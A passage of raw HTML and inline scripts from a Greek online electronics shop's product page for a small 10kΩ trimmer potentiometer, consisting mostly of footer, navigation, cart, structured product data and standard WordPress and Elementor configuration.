href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ae%cf%82/">Τρόποι Αποστολής</a></li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://electronicsworld.gr/privacy-policy-2/">Όροι Χρήσης</a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">OPENING HOURS</h5><div class="textwidget"><p style="color: white;">Δευτέρα έως Παρασκευή: 9:00 π.μ. έως 18:00 μ.μ.</p><p style="color: white;">Σάββατο: 9:00 π.μ. έως 15:00 μ.μ.</p><p style="color: white;">Κυριακή: Κλειστά</p></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
Powered by Graphy © 2022.All rights reserved.</div><div class="wd-col-end reset-last-child">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/payments.png.webp" alt="payments icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 385px; --smush-placeholder-aspect-ratio: 385/80;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Μεταβείτε στο επάνω κουμπί"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Πλοήγηση μέσω κινητού"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-40450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40450 item-level-0" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-40452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40452 item-level-0" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-40453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40453 item-level-0" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://electronicsworld.gr/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Αγαπημένα</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://electronicsworld.gr/compare/" class="woodmart-nav-link">Σύγκριση</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://electronicsworld.gr/my-account/" class="woodmart-nav-link">Σύνδεση / Εγγραφή</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Καλάθι Αγορών</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Κλείσιμο</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-dark" role="complementary" aria-label="Πάλη κεφαλίδας"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf" class="header-banner-link wd-fill" aria-label="Header banner link"></a><div class="container header-banner-container wd-entry-content">
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf"><img class="wp-image-275626 alt= lazyload" title="espa banner" data-src="https://electronicsworld.gr/wp-content/uploads/2022/08/e-bannerespaEΤΠΑ728X90.jpg" alt="espa banner" width="377" height="48" src="[data-uri]" style="--smush-placeholder-width: 377px; --smush-placeholder-aspect-ratio: 377/48;" /></a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky προσθέστε στο καλάθι"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Τρίμμερ Μικρά Οριζόντια Κλειστού Τύπου 10ΚΩ" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33968-150x150.jpg" srcset="" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Τρίμμερ Μικρά Οριζόντια Κλειστού Τύπου 10ΚΩ</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,30</bdi></span></span><p class="stock in-stock wd-style-default">39 σε απόθεμα</p><form class="cart" action="https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
<label class="screen-reader-text" for="quantity_6971efa475b33">Τρίμμερ Μικρά Οριζόντια Κλειστού Τύπου 10ΚΩ ποσότητα</label>
<input
type="number"
id="quantity_6971efa475b33"
class="input-text qty text"
value="1"
aria-label="Ποσότητα προϊόντος"
min="1"
max="39"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" aria-label="Increase quantity" /></div><button type="submit" name="add-to-cart" value="21564" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://electronicsworld.gr/compare/" data-id="21564" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="36c93adfe3" data-product-id="21564" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://electronicsworld.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0391\u03bd\u03c4\u03b1\u03bb\u03bb\u03b1\u03ba\u03c4\u03b9\u03ba\u03ac \u0395\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1","@id":"https://electronicsworld.gr/product-category/15/"}},{"@type":"ListItem","position":3,"item":{"name":"\u03a0\u03bf\u03bd\u03c4\u03b5\u03c3\u03b9\u03cc\u03bc\u03b5\u03c4\u03c1\u03b1 - \u03a4\u03c1\u03af\u03bc\u03b5\u03c1","@id":"https://electronicsworld.gr/product-category/15/11098/"}},{"@type":"ListItem","position":4,"item":{"name":"\u03a4\u03c1\u03af\u03bc\u03bc\u03b5\u03c1 \u039c\u03b9\u03ba\u03c1\u03ac \u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03bb\u03b5\u03b9\u03c3\u03c4\u03bf\u03cd \u03a4\u03cd\u03c0\u03bf\u03c5 10\u039a\u03a9","@id":"https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/#product","name":"\u03a4\u03c1\u03af\u03bc\u03bc\u03b5\u03c1 \u039c\u03b9\u03ba\u03c1\u03ac \u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03bb\u03b5\u03b9\u03c3\u03c4\u03bf\u03cd \u03a4\u03cd\u03c0\u03bf\u03c5 10\u039a\u03a9","url":"https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/","description":"\u03a4\u03c1\u03af\u03bc\u03bc\u03b5\u03c1 \u039c\u03b9\u03ba\u03c1\u03ac \u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03bb\u03b5\u03b9\u03c3\u03c4\u03bf\u03cd \u03a4\u03cd\u03c0\u03bf\u03c5 10\u039a\u03a9","image":"https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33968.jpg","sku":"A4031000","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.30","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://electronicsworld.gr/product/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80/","seller":{"@type":"Organization","name":"Electronics World","url":"https://electronicsworld.gr"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/product\/%cf%84%cf%81%ce%af%ce%bc%ce%bc%ce%b5%cf%81-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac-%ce%bf%cf%81%ce%b9%ce%b6%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%84%cf%8d%cf%80\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <script id="google-invisible-recaptcha-js-before" type="litespeed/javascript">var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6Lfj4egkAAAAAAnCMHe2QBva23s6D8WUhQ9mHQwF','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return}
HTMLFormElement.prototype.submit.call(frm)},'expired-callback':function(){grecaptcha.reset(holderId)}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId)})}else{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId)}}})(form)}}</script> <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"c1d3dc9d61","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"0498ac3fd6"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"c1d3dc9d61","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"0498ac3fd6"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a8617b40dc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":21564,"title":"%CE%A4%CF%81%CE%AF%CE%BC%CE%BC%CE%B5%CF%81%20%CE%9C%CE%B9%CE%BA%CF%81%CE%AC%20%CE%9F%CF%81%CE%B9%CE%B6%CF%8C%CE%BD%CF%84%CE%B9%CE%B1%20%CE%9A%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%BF%CF%8D%20%CE%A4%CF%8D%CF%80%CE%BF%CF%85%2010%CE%9A%CE%A9%20-%20Electronics%20World","excerpt":"\u03a4\u03c1\u03af\u03bc\u03bc\u03b5\u03c1 \u039c\u03b9\u03ba\u03c1\u03ac \u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03bb\u03b5\u03b9\u03c3\u03c4\u03bf\u03cd \u03a4\u03cd\u03c0\u03bf\u03c5 10\u039a\u03a9","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2024\/03\/CCCPRODUCTIMAGES-33968.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a8617b40dc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["